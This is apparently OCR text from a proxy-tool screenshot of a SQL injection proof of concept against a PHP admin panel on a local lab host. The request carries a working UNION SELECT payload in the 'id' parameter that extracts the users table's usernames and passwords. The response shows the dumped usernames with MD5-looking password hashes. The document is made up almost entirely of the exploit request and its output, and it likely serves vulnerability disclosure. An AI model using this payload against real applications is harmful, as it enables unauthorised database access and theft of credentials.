 Request
Pretty Raw Hex Copy Request \n
1 GET /sms/admin/?page=return/view_return&id=
-1%27%20UNION%20SELECT%201,2,3,4,(SELECT%20group_concat(username,0x3a,password)%20FROM%2
0users),6,7,8,9--%20- HTTP/1.1
2 Host: 192.168.211.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=efkadqgsuotg08h1gjnm6om3kc
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render hd Copy Response \n
329 </tr>
330 </tfoot>
331 </table>
332 <div class="row">
333 <div class="col-md-6">
334 <div class="form-group">
335 <label for="remarks" class="text-info control-label">
Remarks
</label>
336 <p>
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a857
3b41ce73b5ba41617f8f7,cblake:cd74fae0a3adf459f73bbf187607
ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65
e6711e155375218212b3964
</p>
337 </div>
338 </div>
339 </div>
340 </div>
341 </div>
342 <div class="card-footer py-1 text-center">
343 <button class="btn btn-flat btn-success" type="button" id="print">
Print
</button>
344 <a class="btn btn-flat btn-primary" href="
http://192.168.211.130/sms//admin?page=return/manage_return&id=1">
Search
0 highlights